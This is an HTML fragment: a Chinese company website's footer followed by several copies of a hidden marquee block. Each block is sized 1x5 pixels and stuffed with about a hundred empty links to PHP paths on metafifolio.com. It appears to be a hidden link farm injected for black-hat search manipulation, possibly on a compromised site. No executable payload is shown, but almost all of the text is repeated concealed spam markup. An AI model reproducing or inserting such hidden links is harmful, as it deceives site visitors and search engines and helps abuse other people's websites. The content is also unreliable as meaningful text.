    <div class="f-about"> Copyright © 2024 广州市启橙网络技术有限公司 版权所有   <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">粤ICP备14408164号</a> <a href="/sitemap.xml">XML地图</a></div>
  </div>
  <div id="toolbar" class="toolbar ">
    <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
  </div>
</footer>
<marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a 